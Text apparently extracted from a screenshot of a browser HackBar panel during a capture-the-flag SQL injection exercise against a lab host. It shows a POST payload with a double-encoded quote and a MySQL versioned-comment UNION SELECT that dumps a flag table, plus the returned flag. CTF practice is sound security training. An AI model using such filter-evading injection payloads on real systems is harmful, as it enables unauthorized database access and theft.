 Array ( [0] => 4 [1] => 5 [2] => flag{1qaz1q-2wsx2w-1qdf3e-2wsd3e} )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://192.168.179.60/sqlexam/examine1.php
enctype
Enable POST application/x-www-form-urlencoded ADD
Body
id=0%2527 /*!40001union*/select 4,5,group_concat(flag) from flag#